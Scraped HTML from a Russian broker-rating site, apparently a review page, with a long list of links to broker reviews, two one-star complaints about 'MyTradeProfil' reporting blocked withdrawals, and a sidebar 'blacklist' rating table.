                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2518" class="allbrokers__box-item">
                                                GreefinPro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2496" class="allbrokers__box-item">
                                                R Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2489" class="allbrokers__box-item">
                                                StarGlobal-R                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2485" class="allbrokers__box-item">
                                                LIONEX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2473" class="allbrokers__box-item">
                                                UseRoyal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2466" class="allbrokers__box-item">
                                                Rayfin Corp                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2438" class="allbrokers__box-item">
                                                Main View Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2433" class="allbrokers__box-item">
                                                Duar Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2417" class="allbrokers__box-item">
                                                AAA Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2405" class="allbrokers__box-item">
                                                Ferrum LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2400" class="allbrokers__box-item">
                                                Crystal Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2395" class="allbrokers__box-item">
                                                Crypto Algoritm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2386" class="allbrokers__box-item">
                                                Financial Freedom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2375" class="allbrokers__box-item">
                                                Interactive Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2368" class="allbrokers__box-item">
                                                Stocks Capital LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2357" class="allbrokers__box-item">
                                                Guard Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2326" class="allbrokers__box-item">
                                                Spring FX Signals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2318" class="allbrokers__box-item">
                                                LeoInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2312" class="allbrokers__box-item">
                                                PixPal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2304" class="allbrokers__box-item">
                                                RaceOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2286" class="allbrokers__box-item">
                                                Cauvo Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2272" class="allbrokers__box-item">
                                                OCD Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2267" class="allbrokers__box-item">
                                                Intrade Bar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2262" class="allbrokers__box-item">
                                                ExpertOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2253" class="allbrokers__box-item">
                                                Online Trade Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2241" class="allbrokers__box-item">
                                                Profit Gross                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2229" class="allbrokers__box-item">
                                                ООО Оптима                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2222" class="allbrokers__box-item">
                                                Jump World Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2215" class="allbrokers__box-item">
                                                Morpher                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2198" class="allbrokers__box-item">
                                                TradingNew Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2193" class="allbrokers__box-item">
                                                Invest Prof                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2137" class="allbrokers__box-item">
                                                CM Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2130" class="allbrokers__box-item">
                                                Euro Traders                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2119" class="allbrokers__box-item">
                                                LR Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2115" class="allbrokers__box-item">
                                                Stocks Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2103" class="allbrokers__box-item">
                                                K1 Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2097" class="allbrokers__box-item">
                                                Everest Finances                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2091" class="allbrokers__box-item">
                                                MWB Dev                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2085" class="allbrokers__box-item">
                                                Global News                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2073" class="allbrokers__box-item">
                                                ActiveBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2060" class="allbrokers__box-item">
                                                Tolentino Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2054" class="allbrokers__box-item">
                                                Capital Control                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2032" class="allbrokers__box-item">
                                                DRG Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2027" class="allbrokers__box-item">
                                                Wollflex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2017" class="allbrokers__box-item">
                                                My Trading Tools                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2009" class="allbrokers__box-item">
                                                Capital Guru                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1991" class="allbrokers__box-item">
                                                Bitchain                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1998" class="allbrokers__box-item">
                                                FutureFx                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1976" class="allbrokers__box-item">
                                                Investing Capitals                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1944" class="allbrokers__box-item">
                                                Vesta Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1909" class="allbrokers__box-item">
                                                INVOFW                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1904" class="allbrokers__box-item">
                                                MARKET by Cmarketcap                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1887" class="allbrokers__box-item">
                                                FX Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1878" class="allbrokers__box-item">
                                                ICLOUDFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1856" class="allbrokers__box-item">
                                                Inverbid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1839" class="allbrokers__box-item">
                                                Topeu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1834" class="allbrokers__box-item">
                                                GoldenClub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1824" class="allbrokers__box-item">
                                                TradeAllCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1818" class="allbrokers__box-item">
                                                Golden Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1800" class="allbrokers__box-item">
                                                FuturesOptimus FuturesFutures                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1792" class="allbrokers__box-item">
                                                EquitiCapital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1787" class="allbrokers__box-item">
                                                Quantfury                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1782" class="allbrokers__box-item">
                                                Munro Financial Planners Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1773" class="allbrokers__box-item">
                                                Profit Secure Broker                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1731" class="allbrokers__box-item">
                                                V-Investmans                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1706" class="allbrokers__box-item">
                                                UK BuySell                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1492" class="allbrokers__box-item">
                                                Shark Invest                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1420" class="allbrokers__box-item">
                                                Worldex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1408" class="allbrokers__box-item">
                                                MTHUB                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1341" class="allbrokers__box-item">
                                                FIBO Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1273" class="allbrokers__box-item">
                                                World Forex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140" class="allbrokers__box-item">
                                                FBS                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1118" class="allbrokers__box-item">
                                                FTMO                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1108" class="allbrokers__box-item">
                                                MEX Atlantic                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974" class="allbrokers__box-item">
                                                Libertex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=967" class="allbrokers__box-item">
                                                RoboForex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=926" class="allbrokers__box-item">
                                                Interactive Brokers                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=831" class="allbrokers__box-item">
                                                Forex.com                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=829" class="allbrokers__box-item">
                                                Тинькофф Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=821" class="allbrokers__box-item">
                                                Dukascopy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=815" class="allbrokers__box-item">
                                                Etoro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=807" class="allbrokers__box-item">
                                                Газпромбанк Инвестиции                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=792" class="allbrokers__box-item">
                                                Deriv                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=781" class="allbrokers__box-item">
                                                Cityindex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=774" class="allbrokers__box-item">
                                                Total Research                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766" class="allbrokers__box-item">
                                                Альфа-Форекс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754" class="allbrokers__box-item">
                                                FXSTANDART                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=747" class="allbrokers__box-item">
                                                MaxiMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=740" class="allbrokers__box-item">
                                                Gerchik&amp;Co                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                                                                 
                                                                                                </div>
                        </div>
                    </div>
                    <h2 class="title">
                        Отзывы
                    </h2>
                                        <div class="link-btn btn-add-comment">
                        Добавить Отзыв
                    </div>
                    <div class="form-add-comment">
                        <div class="broker__comments reviews-page">
                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otzyvy/?broker_id=4857#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://reitingbrokerov.com/wp-login.php?redirect_to=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
                            <script>
                                window.onload = () => {
                                    let input_thumbnail = document.querySelector('.form-control');
                                    input_thumbnail.value = '';
                                }
                            </script>
                        </div>
                    </div>
                                        <div class="page-reviews">
                        <ul class="comment-list comments">
                            <li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Алекса                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        23 августа 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/08/1-33.jpg" alt="logo">
                
                                        <div class="review-company-name">MyTradeProfil</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Ничего примечательного нет в этой шараге. Решила попробовать, но торговать тут смысла нет. Приняла решение вывести средства, но они не одобряют заявки. Вернула все деньги через чарджбэк.

            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="11c9d0a59d">
                        <input type="hidden" name="comment_id" value="1168">
                        <div class="comment-form-comment">
                                                        <label for="comment_696e103f9cc1b">Отзыв</label>
                            <textarea id="comment_696e103f9cc1b" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_696e103f9cc1e">Имя</label>
    <input id="author_696e103f9cc1e" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
<li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Гарик                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">.0</span>
                    </div>

                    <div class="reviews__info-date">
                        3 августа 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/08/1-33.jpg" alt="logo">
                
                                        <div class="review-company-name">MyTradeProfil</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Ума не приложу как я додумался инвестировать сюда. Деньги просто были перечислены на счет мошенника, а как торговать тут вообще не понимаю. Пытался с ними связаться, но все безуспешно. Думаю, что моя карьера трейдера закончена.
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="11c9d0a59d">
                        <input type="hidden" name="comment_id" value="1167">
                        <div class="comment-form-comment">
                                                        <label for="comment_696e103f9d2d4">Отзыв</label>
                            <textarea id="comment_696e103f9d2d4" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_696e103f9d2d6">Имя</label>
    <input id="author_696e103f9d2d6" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
                        </ul><!-- .comment-list -->

                    </div>
                </div>
                <div class="separator__aside">
                    <div class="action-box">
                        <div class="action-box__title">Хотите проверить форекс брокера на надежность? Узнайте о рисках инвестирования</div>
                        <div class="action-box__icon">
                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/safety-icon.svg" alt="icon-safety">
                        </div>
                        <div class="action-box__button">
                            <button class="link-btn popup-btn">Проверить</button>
                        </div>
                    </div>
                                        <div class="bybit-banner">
                          <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                            <div class="img-wrap">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/reit_brokerov_330_390.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                  title="Теперь твой доход тоже — с автоторговлей на bybit">
                            </div>
                          </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Рейтинг Брокеров:
                            <b>
                                Черный список
                            </b>
                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" fetchpriority="high" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
